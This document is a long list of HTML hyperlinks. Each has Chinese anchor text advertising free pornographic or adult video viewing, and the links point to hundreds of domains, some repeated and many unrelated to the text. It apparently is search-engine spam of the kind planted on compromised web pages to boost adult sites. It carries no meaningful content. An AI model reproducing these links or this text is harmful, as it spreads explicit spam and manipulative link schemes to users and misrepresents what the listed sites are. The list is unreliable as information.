<a href="http://tjjitongbanjia.com" target="_blank">国产自免费在线观看</a>|
<a href="http://cmdns.com.cn" target="_blank">国产精品国产三级国快看</a>|
<a href="http://m.reasonstoremember.com" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://m.adhetinser.com" target="_blank">国产精品午夜福利一区</a>|
<a href="http://xj026.com" target="_blank">欧美 自拍 日韩 国产</a>|
<a href="http://m.wsbro.cn" target="_blank">国模吧一区一区二区三区</a>|
<a href="http://13469440817.org.cn" target="_blank">美女很黄的网站免费看</a>|
<a href="http://m.diretao.cn" target="_blank">久久久999国产精品视频</a>|
<a href="http://dadmumbaby.com" target="_blank">久久夜色国产噜噜</a>|
<a href="http://coinpressmedia.com" target="_blank">亚洲一区二区电影在线</a>|
<a href="http://m.uhqyy.com" target="_blank">国产一区二区三区新网址</a>|
<a href="http://www.cooltheme.cn" target="_blank">精品国精品国产自在</a>|
<a href="http://www.2v6.net" target="_blank">69中国xxxxxxxxx96</a>|
<a href="http://gasltz.cn" target="_blank">亚洲精品尤物av在线观看不卡</a>|
<a href="http://m.marcelocplaza.com" target="_blank">国产成人8x人网站在线视频</a>|
<a href="http://www.ukdirectshop.com" target="_blank">精品欧美视频免费在线观看</a>|
<a href="http://www.82ls.com" target="_blank">99久久婷婷国产精品青草</a>|
<a href="http://m.tuvanlamdep.net" target="_blank">日韩风情中文字幕</a>|
<a href="http://pxlsw.com" target="_blank">最近2019中文字幕国语视频</a>|
<a href="http://www.vision-fs.com.cn" target="_blank">岛国免费一区二区三区</a>|
<a href="http://www.shaoshai.cn" target="_blank">99在线热这里只精品视频</a>|
<a href="http://m.hp-customer-service.net" target="_blank">欧美日韩国产网站在线观看</a>|
<a href="http://acqushop.com" target="_blank">亚洲aⅴ国产av综合av</a>|
<a href="http://porter2010.com" target="_blank">国产精品19禁在线观看2021</a>|
<a href="http://www.googlepreview.com" target="_blank">中文乱码一区二区视频</a>|
<a href="http://www.qufor.com" target="_blank">神马久久午夜福利</a>|
<a href="http://jy-yj.com" target="_blank">国产黄色精品久久久</a>|
<a href="http://m.happyhainan.com.cn" target="_blank">久久国产一二高清日本欧美亚洲</a>|
<a href="http://tianyinghui.cn" target="_blank">久久五月天一区二区三区</a>|
<a href="http://www.hyundaivietnam.net" target="_blank">国产精品视频我不卡</a>|
<a href="http://mtnt.com.cn" target="_blank">蜜桃视频app色版永久免费</a>|
<a href="http://www.2v6.net" target="_blank">亚洲男人av一区二区三区</a>|
<a href="http://m.assadtexaslonghorns.com" target="_blank">久久久精品美女mm久久久</a>|
<a href="http://m.jmbryan.com" target="_blank">国产免费一区二区三区三区在线</a>|
<a href="http://styluste.com" target="_blank">亚洲熟妇中文字幕日产乱码</a>|
<a href="http://www.gzxinkang.cn" target="_blank">最近中文字幕在线一区</a>|
<a href="http://www.ocptecnology.com" target="_blank">亚洲韩国日本欧美综合</a>|
<a href="http://dxsafyr.cn" target="_blank">国产成人深夜免费观看视频在线</a>|
<a href="http://www.mixmasterrecords.com" target="_blank">精品婷婷在线观看</a>|
<a href="http://m.qiangzhituan.com" target="_blank">又黄又骚又爽国产</a>|
<a href="http://womenscanceradvocacy.net" target="_blank">久久久久久久性潮</a>|
<a href="http://www.americancycleservice.com" target="_blank">欧美巨猛xxxx猛交黑人97人</a>|
<a href="http://m.aienhui.com" target="_blank">大香大焦伊人中文字幕五月天</a>|
<a href="http://huaweicapacitor.com" target="_blank">亚洲av乱码久久精蜜桃av</a>|
<a href="http://m.homeescapesohio.com" target="_blank">亚洲成人午夜福利电影在线观看</a>|
<a href="http://m.yepcheck.com" target="_blank">亚洲欧美日韩国产天堂</a>|
<a href="http://m.python-online.cn" target="_blank">产日韩欧美一区二区三区乱码</a>|
<a href="http://m.xianzzgj.com" target="_blank">福利片网站视频在线观看</a>|
<a href="http://m.23-8n.com.cn" target="_blank">91精品免费久久久久久久久</a>|
<a href="http://www.wow-servers.com" target="_blank">欧美日韩国产一区夜夜</a>|
<a href="http://dgshine.cn" target="_blank">最新日韩av中文字幕</a>|
<a href="http://m.bobaba.cn" target="_blank">亚洲欧美一区二三区</a>|
<a href="http://m.ptwk.com.cn" target="_blank">中文字幕av一页网</a>|
<a href="http://www.rdeuropa.com" target="_blank">免费人成黄页在线观看国产</a>|
<a href="http://m.pornmount.net" target="_blank">日韩欧美一区二区三区永久免费</a>|
<a href="http://m.bekash.com" target="_blank">亚洲 欧美 精品 一区</a>|
<a href="http://www.etonglu.com" target="_blank">欧美另类熟妇久久久不卡</a>|
<a href="http://m.thefetishmanor.com" target="_blank">欧美日韩国产不卡在线观看</a>|
<a href="http://yzorg.cn" target="_blank">亚洲国产三级不卡</a>|
<a href="http://www.92qingshu.cn" target="_blank">亚洲欧美视频一级网站</a>|
<a href="http://m.yongfu-sh.com.cn" target="_blank">中文字幕 欧美一区</a>|
<a href="http://u-dynamics.com" target="_blank">变态视频一区二区三区</a>|
<a href="http://purposefool.com" target="_blank">蜜臀久久久亚洲一级av</a>|
<a href="http://www.visionkhabar.com" target="_blank">人妻美女中文字幕</a>|
<a href="http://m.lylrjz.com" target="_blank">a级黄片免费观看久久</a>|
<a href="http://syjmba.com" target="_blank">国产精品久久久久秋霞鲁丝</a>|
<a href="http://www.ycjtzj.cn" target="_blank">欧美A级AⅤ在线播放</a>|
<a href="http://kevinburgessproject.com" target="_blank">精品人妻乱码久久</a>|
<a href="http://dg-ryel.com" target="_blank">亚洲精品在线资源免费观看</a>|
<a href="http://origio.com.cn" target="_blank">19久久久国产一区二区</a>|
<a href="http://qwhyv.cn" target="_blank">亚洲s码欧洲m码国产av</a>|
<a href="http://www.seahawkmiami.com" target="_blank">日韩欧美美女高清在线不卡</a>|
<a href="http://www.sniffsniffticktick.com" target="_blank">日韩免费中文字幕</a>|
<a href="http://www.wyattgray.com" target="_blank">99国产精品丝袜美腿</a>|
<a href="http://www.51time.cn" target="_blank">高清中文字幕免费不卡视频</a>|
<a href="http://www.2sba.com" target="_blank">91亚洲日本aⅴ精品一区二区</a>|
<a href="http://www.zhihuijian.com.cn" target="_blank">五月婷欧美国产中文字幕</a>|
<a href="http://m.zen-style.com" target="_blank">日韩在线视频手机</a>|
<a href="http://m.lrxr88.cn" target="_blank">成人特级毛片69免费观看</a>|
<a href="http://www.thermolas.com" target="_blank">日韩 精品 综合 丝袜 制服</a>|
<a href="http://meetatsonoma.com" target="_blank">欧美日韩在线视频免费完整</a>|
<a href="http://www.csair.net.cn" target="_blank">久久一区二区欧美</a>|
<a href="http://www.0523suxing.com" target="_blank">在线观看日韩高清不卡av一区</a>|
<a href="http://m.zeiku.com.cn" target="_blank">亚洲福利精品视频在线</a>|
<a href="http://2456shop.com" target="_blank">国产中文字幕久操</a>|
<a href="http://m.ultramadonna.com" target="_blank">日韩二区中文字幕在线</a>|
<a href="http://m.jxxxb.com" target="_blank">亚洲s码欧洲m码国产av</a>|
<a href="http://m.zbaccessories.com.cn" target="_blank">欧美日韩免费播放一区二区</a>|
<a href="http://langustus.com" target="_blank">精品98av一区二区三区</a>|
<a href="http://gnregistry.com" target="_blank">蜜桃人妻一区二区</a>|
<a href="http://www.hassanelbadri.com" target="_blank">在线最新免费av不卡</a>|
<a href="http://m.yozt.cn" target="_blank">一区二区三区久久久影视</a>|
<a href="http://lgnimtl.cn" target="_blank">日韩亚洲国产av影片</a>|
<a href="http://www.qzcqhs.com" target="_blank">中文字幕一二三四区视频</a>|
<a href="http://m.53wo.com" target="_blank">亚洲日本精品在线观看</a>|
<a href="http://m.hfzrhj.cn" target="_blank">日韩激情av在线播出</a>|
<a href="http://www.squid-pictures.com" target="_blank">天堂不卡一区区在线网</a>|
<a href="http://jgeghrv.cn" target="_blank">婷婷综合久久精品</a>|
<a href="http://www.shuantou.cn" target="_blank">国产精品一区二区xxxx</a>|
<a href="http://www.boatbuildingschool.com" target="_blank">最新日韩中文字幕在线播放</a>|
<a href="http://singingthescriptures.com" target="_blank">老司机成人av在线</a>|
<a href="http://purposefool.com" target="_blank">中文字幕高清在线一区二区三区</a>|
<a href="http://m.cs-newlife.com" target="_blank">国产精品进线69影院在线</a>|
<a href="http://m.tambalounge.com" target="_blank">亚洲国产欧美视频在线看</a>|
<a href="http://m.sha24.com" target="_blank">亚欧日韩毛片在线看免费网站</a>|
<a href="http://m.ethos-landscape.com" target="_blank">久久国内一区二区</a>|
<a href="http://www.xnydy.com" target="_blank">国产三级精品三级男人的天堂,</a>|
<a href="http://adiwarna.cn" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://yournaplesrealtors.com" target="_blank">精品少妇一级二级三级</a>|
<a href="http://www.xtdjp.cn" target="_blank">丁香婷婷综合精品六月初</a>|
<a href="http://m.ave18.com" target="_blank">国产白丝袜美女久久久久久久久</a>|
<a href="http://m.bookscoutapp.com" target="_blank">亚洲国产五月天久久</a>|
<a href="http://m.surucukursunuz.com" target="_blank">四虎成人精品在线视频</a>|
<a href="http://uoqrw.cn" target="_blank">日本美女黄p在线观看</a>|
<a href="http://m.koknur.net" target="_blank">日本久久一区二区三区精品</a>|
<a href="http://sylongxin.com" target="_blank">久久精品国产秦先生</a>|
<a href="http://m.llad.net" target="_blank">亚洲第一页第二页在线播放视频</a>|
<a href="http://m.h9352.cn" target="_blank">澳门精品久久国产</a>|
<a href="http://www.qykjyxgs.com" target="_blank">亚洲欧美日韩,综合色</a>|
<a href="http://applytoiiad.com" target="_blank">影视一区二区三区</a>|
<a href="http://fct168.com" target="_blank">国产精品私拍在线</a>|
<a href="http://m.insurancerepairbids.com" target="_blank">女人久久久www免费人成看片</a>|
<a href="http://envirologek.com" target="_blank">在线视频欧美精品一区二区</a>|
<a href="http://sxsldfw.cn" target="_blank">视频亚洲日本欧美</a>|
<a href="http://ft81h7c.cn" target="_blank">欧美激情精品久久久久久不卡</a>|
<a href="http://sumouchaya-terao.com" target="_blank">欧乱色国产精品兔费视频</a>|
<a href="http://www.nchywl.com.cn" target="_blank">亚洲人妻久久久久中文字幕</a>|
<a href="http://www.mingmapro.com" target="_blank">在线观看免费视频亚洲精品</a>|
<a href="http://btrans.com.cn" target="_blank">久久国内一区二区</a>|
<a href="http://www.ltxbzn.cn" target="_blank">午夜福利精品影院</a>|
<a href="http://www.nsablogs.com" target="_blank">亚洲人妻偷拍第一区</a>|
<a href="http://southmic.com" target="_blank">男人的天堂午夜精品视频在线</a>|
<a href="http://m.tile2go.com" target="_blank">日本欧美亚洲三级</a>|
<a href="http://grahamformayor.com" target="_blank">日韩精品 久久久久</a>|
<a href="http://www.xxxshufuni.com" target="_blank">国产成人精品91</a>|
<a href="http://m.china1y.com" target="_blank">亚洲欧美日韩国产天堂</a>|
<a href="http://polandapartment.com" target="_blank">熟女诱惑中文字幕</a>|
<a href="http://m.smwibke.cn" target="_blank">中文字幕亚洲人妻色偷偷久久</a>|
<a href="http://m.skelade.com" target="_blank">日本精品一区二区三区视频</a>|
<a href="http://www.flyingrat.com.cn" target="_blank">2018欧美日韩人妻</a>|
<a href="http://jztgjg.com" target="_blank">精品国产亚洲一区二区三区中文字幕</a>|
<a href="http://m.37pv.com" target="_blank">久久成人免费观看</a>|
<a href="http://www.tvlmr.cn" target="_blank">欧美亚洲色图一区二区</a>|
<a href="http://m.asiaaccess.net" target="_blank">午夜精品久久久久久久99黑人</a>|
<a href="http://m.tscurtainwall.com" target="_blank">日本黄色视频一区,二区</a>|
<a href="http://www.cqxinyong.com.cn" target="_blank">波多野亚洲熟妇一区二区</a>|
<a href="http://m.zghhgg.com" target="_blank">日本人妻精品视频</a>|
<a href="http://m.jddy.net" target="_blank">乱中年女人伦av一区二区</a>|
<a href="http://www.uav10000.com" target="_blank">日韩 欧美 国产 婷婷在线</a>|
<a href="http://m.ianjwtc.cn" target="_blank">中文字幕三级在线播放</a>|
<a href="http://www.lierxiansheng.com" target="_blank">亚洲精品视频在线观看一卡</a>|
<a href="http://m.rhinspirations.com" target="_blank">国产日韩在线观看亚洲</a>|
<a href="http://www.gloomdoom.com" target="_blank">波多野结衣aⅴ一区</a>|
<a href="http://epvfsr.cn" target="_blank">一级黄色中文字幕片</a>|
<a href="http://www.opperman-auctions.com" target="_blank">亚洲欧美日本国产一区</a>|
<a href="http://kreativesupport.com" target="_blank">精品伊人中文字幕</a>|
<a href="http://www.ky98.cn" target="_blank">视频免费1区二区三区</a>|
<a href="http://myxywx.cn" target="_blank">国产精品国产精品国不卡懂色</a>|
<a href="http://www.ravecrow.com" target="_blank">国产日韩精品双片在线观看</a>|
<a href="http://zhengdasuye.com" target="_blank">欧美亚洲精品日韩精品</a>|
<a href="http://sxjjb.com.cn" target="_blank">宅男66lu国产在线观看</a>|
<a href="http://www.conversesoutlets.com" target="_blank">精品婷婷在线观看</a>|
<a href="http://xnqcwa.com" target="_blank">国产在线中文字幕视频</a>|
<a href="http://noproblemppc.com" target="_blank">久久不射av中文字幕</a>|
<a href="http://m.fyssport.com" target="_blank">久久国产精品成人av影视</a>|
<a href="http://www.hzxhwy.cn" target="_blank">亚洲精品尤物av在线观看不卡</a>|
<a href="http://m.ldsav.com" target="_blank">在线观看精品视频网站</a>|
<a href="http://m.asiaaccess.net" target="_blank">av在线播放不卡一区</a>|
<a href="http://m.musictelecom.com.cn" target="_blank">欧美人在线观看免费高</a>|
<a href="http://www.globalrubberproducts.com" target="_blank">天天摸夜夜操免费视频</a>|
<a href="http://55b.com.cn" target="_blank">黄色av三级在线免费观看</a>|
<a href="http://youseeuc.cn" target="_blank">色综合久久久久综合99</a>|
<a href="http://www.crcracing.cn" target="_blank">国产成人欧美日本电影在线观看</a>|
<a href="http://www.xmyif.com" target="_blank">伦理av在线一区二区</a>|
<a href="http://m.bendql.cn" target="_blank">久久久久久蜜桃精品</a>|
<a href="http://m.tingyi.com.cn" target="_blank">日本永久在线中文字幕</a>|
<a href="http://m.immsiwei.com.cn" target="_blank">在线免费观看黄色网址</a>|
<a href="http://m.jwram.cn" target="_blank">拍拍国产电影天堂</a>|
<a href="http://jietianjx.com" target="_blank">2020最新国产自产精品</a>|
<a href="http://m.blogguj.com" target="_blank">99国产成人免费视频</a>|
<a href="http://m.llad.net" target="_blank">久久精品波多野结衣</a>|
<a href="http://www.tunqing.cn" target="_blank">手机在线观看视频欧美日韩</a>|
<a href="http://m.snowimagejunior.com.cn" target="_blank">在线观看日本一区不卡视频</a>|
<a href="http://cshajsj.com" target="_blank">可以免费观看的亚洲av</a>|
<a href="http://ohsbvsh.cn" target="_blank">国产一二三区视频免费观看</a>|
<a href="http://www.earthssweetpleasures.com" target="_blank">日韩精品久久久久久久18</a>|
<a href="http://m.dressedwithsoul.com" target="_blank">99久久精品免费看国产高清</a>|
<a href="http://m.drdunner.cn" target="_blank">日韩亚洲视频在线观看免费</a>|
<a href="http://m.assadtexaslonghorns.com" target="_blank">在线高清国语成人网站</a>|
<a href="http://www.loopygadgets.com" target="_blank">亚洲中文字幕av免费在线观看</a>|
<a href="http://m.partridgeenterprises.com" target="_blank">中文字幕不卡三区视频</a>|
<a href="http://m.s1840.cn" target="_blank">日韩亚洲av曰韩乱码</a>|
<a href="http://m.fhjxkj.cn" target="_blank">国产熟女激情高潮嗷嗷叫</a>|
<a href="http://www.kangshuangmall.com" target="_blank">日韩免费一区二区人妻丝袜</a>|
<a href="http://m.b-diamond.net" target="_blank">92福利在线播放无毒不卡</a>|
<a href="http://thejoyfulmom.com" target="_blank">欧美一区二区伦理在线</a>|
<a href="http://m.yyekj.com" target="_blank">国产日韩一区二区三区在线视频</a>|
<a href="http://inf-1.cn" target="_blank">亚洲精品国产自在在线观看l</a>|
<a href="http://www.boddl.com" target="_blank">亚洲欧美日韩久久一区</a>|
<a href="http://www.googlepreview.com" target="_blank">美女张开腿国产91</a>|
<a href="http://ny238.com" target="_blank">久在线视视频在线观看</a>|
<a href="http://m.speechiefun.com" target="_blank">午夜久久黄色视频</a>|
<a href="http://vnsdrri.cn" target="_blank">欧美成人高清免费在线观看</a>|
<a href="http://anozx.cn" target="_blank">亚韩一区二区在线中文字幕</a>|
<a href="http://xiedianwang.com.cn" target="_blank">色国产精品免费观看入口</a>|
<a href="http://m.37mk.com" target="_blank">欧美日韩国产在线无吗</a>|
<a href="http://www.0532ls.com" target="_blank">日韩激情视频在线一区二区</a>|
<a href="http://m.china1y.com" target="_blank">播放中文字幕二区</a>|
<a href="http://m.jamaicakevin.com" target="_blank">免费观看污视频网站</a>|
<a href="http://m.falconfootage.net" target="_blank">亚洲av一级二级三级</a>|
<a href="http://yanhealthcare.com.cn" target="_blank">美女黄网站久久久久</a>|
<a href="http://m.10-shop.net" target="_blank">国产成人8x人网站在线视频</a>|
<a href="http://m.ynnf.com.cn" target="_blank">欧美另类熟妇久久久不卡</a>|
<a href="http://m.jtekguitars.com" target="_blank">精品亚洲不卡一区二区三区四区</a>|
<a href="http://www.croydoncinema.com" target="_blank">成人一区二区网站</a>|
<a href="http://t1booking.com" target="_blank">国产 日韩 欧美 精品 另类</a>|
<a href="http://www.comedyroadtrip.com" target="_blank">精品国产一区二区久久</a>|
<a href="http://cunguanyi.com" target="_blank">精品极品国产呦在线观看</a>|
<a href="http://m.celestialjets.com" target="_blank">国产日韩欧美在线精品</a>|
<a href="http://m.badassj.com" target="_blank">亚洲av成人不卡一区二区</a>|
<a href="http://syjmba.com" target="_blank">国产精品久久久不卡无毒</a>|
<a href="http://m.dpgqm.cn" target="_blank">国产精品国语对白</a>|
<a href="http://cams-live-chat.com" target="_blank">日韩欧美一区二区久久婷婷</a>|
<a href="http://m.zbaccessories.com.cn" target="_blank">韩国日本欧美一区二区视频</a>|
<a href="http://www.pcmd.com.cn" target="_blank">国产日韩一区二区三区在线视频</a>|
<a href="http://www.jcmachine.com.cn" target="_blank">精品99久久精品</a>|
<a href="http://m.cztxhqk.cn" target="_blank">欧美日韩大尺度一区二区</a>|
<a href="http://warhammer-online.com" target="_blank">黄片视频在线观看亚洲人</a>|
<a href="http://m.zgwulianwang.com.cn" target="_blank">精品久久久久久久国产</a>|
<a href="http://m.batyspestcontrol.com" target="_blank">国产又大又黄又粗又爽</a>|
<a href="http://m.bulletinhour.com" target="_blank">国产色视频一区在线播放</a>|
<a href="http://kosalgeek.com" target="_blank">黄片视频在线观看亚洲人</a>|
<a href="http://kevinburgessproject.com" target="_blank">国产嫩草一区二区三区在线观看</a>|
<a href="http://www.adroitsteel.com" target="_blank">欧洲精品在线观看</a>|
<a href="http://www.freegiftcardus.net" target="_blank">天堂а在线地址8最新版</a>|
<a href="http://www.indsignqatar.com" target="_blank">精品国精品国产自在</a>|
<a href="http://www.sc-union.com" target="_blank">精品中文字幕不卡在线观看</a>|
<a href="http://lirongxin168.cn" target="_blank">人人色在线视频播放</a>|
<a href="http://uyfswsc.cn" target="_blank">国产精品久久密av</a>|
<a href="http://m.indextalent.com" target="_blank">中文字幕免费视频不卡二区</a>|
<a href="http://zhengquanj.cn" target="_blank">国产一区二区三区香蕉</a>|
<a href="http://m.thefearlessmobsters.com" target="_blank">最新在线观看中文字幕</a>|
<a href="http://www.googog.com" target="_blank">亚洲综合视频在线播放</a>|
<a href="http://m.sc-sfzs.com" target="_blank">老司机免费精品福利视频</a>|
<a href="http://www.jhpel.cn" target="_blank">日韩欧美国产中文字幕一区</a>|
<a href="http://kuusatu.net" target="_blank">国产欧美日韩一区在线</a>|
<a href="http://www.v2349.cn" target="_blank">亚洲 欧洲视频免费</a>|
<a href="http://www.dennismorley.com" target="_blank">日本免费最新高清不卡视频</a>|
<a href="http://www.ltbumvd.cn" target="_blank">蜜桃视频在线观看免费</a>|
<a href="http://www.albapress.net" target="_blank">久久久久最新亚洲av</a>|
<a href="http://www.wyattgray.com" target="_blank">久一精品视频在线观看</a>|
<a href="http://m.beautifulireland.net" target="_blank">人人爽人人爽69av</a>|
<a href="http://m.miniburgertruck.com" target="_blank">亚洲成人福利资源网</a>|
<a href="http://www.greenwoodphotos.com" target="_blank">爱爱免费视频96xx久久</a>|
<a href="http://m.bmdtop.cn" target="_blank">亚洲国产精品a62v一区二区</a>|
<a href="http://www.amiooc.cn" target="_blank">性日韩xx一区二区在线</a>|
<a href="http://m.moralesflightcenter.com" target="_blank">人妻一区二区三区人妻黄色</a>|
<a href="http://m.xinluyuan.com.cn" target="_blank">国产又粗又长黄片</a>|
<a href="http://m.simg8.com" target="_blank">日韩欧美国产网站在线观看</a>|
<a href="http://dsxdd.com" target="_blank">国产午夜精品乱码人妻老太太</a>|
<a href="http://m.emoneymagic.com" target="_blank">亚洲一区二区色女视频</a>|
<a href="http://www.51time.cn" target="_blank">亚洲国产精品人人做人人爱j</a>|
<a href="http://m.bestusonlinecasino.com" target="_blank">亚洲欧美日本一卡二卡三卡</a>|
<a href="http://robenginc.com" target="_blank">国产内射久久精品</a>|
<a href="http://petstw.cn" target="_blank">国产精品suv一区二区三区6</a>|
<a href="http://www.haishang88.com" target="_blank">国产精品网爆在线观看</a>|
<a href="http://m.animalrightsblog.com" target="_blank">亚洲一区在线视频在线播放</a>|
<a href="http://www.martydolphenscarving.com" target="_blank">久久久国产日韩一区二区三区</a>|
<a href="http://xmitdevops.cn" target="_blank">中国黄色一级大片在线观看</a>|
<a href="http://m.ztifw.cn" target="_blank">少妇人妻精品一区二区传媒蜜臀</a>|
<a href="http://tmcei.com" target="_blank">久久精品一区二区免费播放</a>|
<a href="http://gouxn.cn" target="_blank">天天路综合网中文字幕在线观看</a>|
<a href="http://zhaoxuezhang.com" target="_blank">男人天堂av手机在线播放</a>|
<a href="http://zihanmama.com" target="_blank">午夜免费视频a区</a>|
<a href="http://90power.com.cn" target="_blank">国产日韩一区二区三区片</a>|
<a href="http://www.fubangjituan.cn" target="_blank">亚洲avav久久</a>|
<a href="http://www.fastsongoftheday.com" target="_blank">日韩成人av一区在线观看</a>|
<a href="http://www.vida-nutrition.com" target="_blank">亚洲中文字幕日本无线码</a>|
<a href="http://m.jiebanlvyou.com" target="_blank">国产免费久久精品99re香蕉</a>|
<a href="http://vintagebagjoint.com" target="_blank">3751影院色婷婷一区二区</a>|
<a href="http://uyfswsc.cn" target="_blank">手机在线不卡一区二区免费视频</a>|
<a href="http://m.arayon.com" target="_blank">视频一区二区三区资源</a>|
<a href="http://www.flymallard.com" target="_blank">免费黄网站久久成人精品</a>|
<a href="http://jztgjg.com" target="_blank">精品欧美视频免费在线观看</a>|
<a href="http://www.ykwall.cn" target="_blank">日韩精品情趣视频</a>|
<a href="http://mslfbkw.cn" target="_blank">久久成人欧美日韩</a>|
<a href="http://wl20.com" target="_blank">精品亚洲视频欧美</a>|
<a href="http://jeffshek.com" target="_blank">手机av免费在线观看</a>|
<a href="http://cndlgj.com" target="_blank">欧美一区二区在线午夜</a>|
<a href="http://m.immsiwei.com.cn" target="_blank">在线观看专区欧美在线</a>|
<a href="http://golfvillachiangmai.com" target="_blank">丝袜制服国产精品一区二区</a>|
<a href="http://bjzkoa.com" target="_blank">日韩精品一区二区三区第99</a>|
<a href="http://dn1z.cn" target="_blank">精品国内自产拍在线观看</a>|
<a href="http://gallerynumbernine.net" target="_blank">欧美三级免费电影在线观看</a>|
<a href="http://m.cssjcy.com" target="_blank">精品二精品一区二区视频</a>|
<a href="http://www.dinosplattsburgh.com" target="_blank">亚洲最大的天堂av网站</a>|
<a href="http://m.uyfswsc.cn" target="_blank">国产精品偷乱视频免费看</a>|
<a href="http://www.ruad28.com" target="_blank">亚洲精品第一综合久久</a>|
<a href="http://windows8-upgrade.com" target="_blank">日韩欧美福利一区二区三区</a>|
<a href="http://m.findalternativeroute.com" target="_blank">av免费在线一区二区不卡</a>|
<a href="http://vouler.com" target="_blank">国产欧美区二区三区</a>|
<a href="http://m.justherejustnow.com" target="_blank">亚洲国产日韩精品久久久久久久</a>|
<a href="http://www.emany.com.cn" target="_blank">欧美午夜精品久久久久久老年</a>|
<a href="http://m.kurtabazar.com" target="_blank">美女在线视频三区</a>|
<a href="http://www.jkc520.com" target="_blank">日韩欧美网站在线观看视频</a>|
<a href="http://www.paper163.com" target="_blank">亚洲国产精品卡一卡二</a>|
<a href="http://www.vision4us.com" target="_blank">国产日本亚洲福利18在线看</a>|
<a href="http://m.hmhdksjx.cn" target="_blank">老熟女精品视频12区</a>|
<a href="http://www.kaiyuanjie.com" target="_blank">亚洲最大午夜福利网站</a>|
<a href="http://m.gzfxj.com" target="_blank">久久久久99精品</a>|
<a href="http://www.js.cn" target="_blank">国产精品视频白浆免费视频</a>|
<a href="http://mairuikang.com.cn" target="_blank">国产你懂的网址中文字幕</a>|
<a href="http://m.maineartist.com" target="_blank">婷婷一区二区免费</a>|
<a href="http://www.americancycleservice.com" target="_blank">免费网站一区二区在线观看</a>|
<a href="http://www.chantezouk.com" target="_blank">四虎影院日韩精品</a>|
<a href="http://mmsengineering.com" target="_blank">韩国一区二区精品视频</a>|
<a href="http://m.anqiuzp.com" target="_blank">国日韩精品一区二区三区</a>|
<a href="http://www.thenewhamptonbed.com" target="_blank">四虎在线免费播放</a>|
<a href="http://vox18.com" target="_blank">黄色中文字幕网站</a>|
<a href="http://www.haof666.cn" target="_blank">欧美www日韩午夜视频</a>|
<a href="http://indianrivercollision.com" target="_blank">日韩大片在线观看视频免费</a>|
<a href="http://corrugatedhelp.com" target="_blank">国产精品综合色区av</a>|
<a href="http://m.9504.cn" target="_blank">国产成人高清精品亚洲</a>|
<a href="http://cyskdj.cn" target="_blank">亚洲中文字幕一区四区</a>|
<a href="http://banecoat.com" target="_blank">精品一线中文字幕</a>|
<a href="http://www.mentallyfitglobal.com" target="_blank">久久精精品久久噜噜</a>|
<a href="http://m.utopianmeego.com" target="_blank">九九视频在线观看6伊人</a>|
<a href="http://m.rcojl.cn" target="_blank">午夜视频在线观看黄片</a>|
<a href="http://www.akinasushi.com" target="_blank">婷婷六月久久综合丁香中文</a>|
<a href="http://jzbzh.cn" target="_blank">欧美精品成在线观看</a>|
<a href="http://www.tuolusport.com" target="_blank">欧美日韩免费成人在线</a>|
<a href="http://www.insightsolutionsinc.com" target="_blank">日韩a√中文字幕在线</a>|
<a href="http://www.newfreeenergy.com" target="_blank">欧美国产综合欧美视亚洲码国产</a>|
<a href="http://zyspzhengfang.com" target="_blank">亚洲一区三级视频</a>|
<a href="http://www.4spx.cn" target="_blank">国产精品一区尤物</a>|
<a href="http://arunrathi.com" target="_blank">亚洲顶级av在线免费观看</a>|
<a href="http://www.socialmedia-network.com" target="_blank">亚洲欧洲精品不卡av</a>|
<a href="http://m.itianzhi.com.cn" target="_blank">中文字幕亚洲免费视频</a>|
<a href="http://www.mentallyfitglobal.com" target="_blank">亚洲精品一区二区三区电影网</a>|
<a href="http://m.miushuo.cn" target="_blank">国产中文精品色婷婷综</a>|
<a href="http://www.wh-antai.com" target="_blank">日韩欧美综合网在线观看</a>|
<a href="http://www.cqxinyong.com.cn" target="_blank">欧美精品v日韩精品</a>|
<a href="http://m.johncpayne.com" target="_blank">人人做天天爱夜夜</a>|
<a href="http://ytggzy.com.cn" target="_blank">国产对白精品国语在线观看</a>|
<a href="http://hqgloves.cn" target="_blank">91原创精品视频在线观看</a>|
<a href="http://www.wiarr.cn" target="_blank">99国产综合亚洲精品</a>|
<a href="http://coursefirst.com" target="_blank">国产精品123区</a>|
<a href="http://m.preduzimanje.com" target="_blank">欧美制服素人中文</a>|
<a href="http://bostonalbum.com" target="_blank">日韩精品三级视频在线观看</a>|
<a href="http://www.dongbeisubing.com" target="_blank">亚洲中国av在线免费观看</a>|
<a href="http://hmhdksjx.cn" target="_blank">欧美精品福利一区二区</a>|
<a href="http://m.shenzhenxinyongkataoxianxiehui.cn" target="_blank">中国成人精品网站</a>|
<a href="http://crossfitc2l.com" target="_blank">欧美黑人粗大精品一区</a>|
<a href="http://readmyblogplease.com" target="_blank">日韩不卡欧美在线一区</a>|
<a href="http://m.samalfager-co.com" target="_blank">精品在线免费观看视频</a>|
<a href="http://www.flyingrat.com.cn" target="_blank">午夜激情男女日本</a>|
<a href="http://m.lrxr88.cn" target="_blank">成人在线观看一区三区</a>|
<a href="http://m.gcshi.com" target="_blank">亚洲最大的天堂av网站</a>|
<a href="http://www.yzshydl.com" target="_blank">国产av一区二区三区五区</a>|
<a href="http://www.theempanadakitchen.com" target="_blank">欧美日韩美腿丝袜一区在线视频</a>|
<a href="http://viropet.com" target="_blank">久久亚洲欧美一二三区</a>|
<a href="http://m.uhqyy.com" target="_blank">色婷婷av777</a>|
<a href="http://www.momochong.com" target="_blank">中文高清在线中文字幕日韩</a>|
<a href="http://www.51time.cn" target="_blank">精彩视频在线观看一区二区</a>|
<a href="http://www.fqkyvzz.cn" target="_blank">久久夜色国产噜噜</a>|
<a href="http://m.buxiugang2.cn" target="_blank">国产精品情趣视频诱惑一区二区</a>|
<a href="http://perfectostudio.com" target="_blank">中文字幕久久综合网</a>|
<a href="http://www.hrblida.com" target="_blank">欧美男男GAYGAY巨大粗长肥</a>|
<a href="http://www.daniellebarcilon.com" target="_blank">亚洲中文字幕视频电影播放</a>|
<a href="http://55b.com.cn" target="_blank">精品国产丝袜美腿</a>|
<a href="http://xjmkh.com.cn" target="_blank">成人午夜av电影在线观看</a>|
<a href="http://53slg.com" target="_blank">日韩欧美风情视频在线免费播放</a>|
<a href="http://m.pallcareqld.com" target="_blank">欧美精品一区二区三区欧美精品</a>|
<a href="http://m.bulletinhour.com" target="_blank">色综合欧美在线视频区</a>|
<a href="http://www.kingch-china.com" target="_blank">国产人v人人夜夜躁人人爽</a>|
<a href="http://www.theweightlossmiracle.com" target="_blank">国产又黄又猛又粗又爽的视频边</a>|
<a href="http://tansolutionsofallon.com" target="_blank">亚洲不卡一级电影观看</a>|
<a href="http://jessicaaubley.com" target="_blank">99精品中文字幕视频</a>|
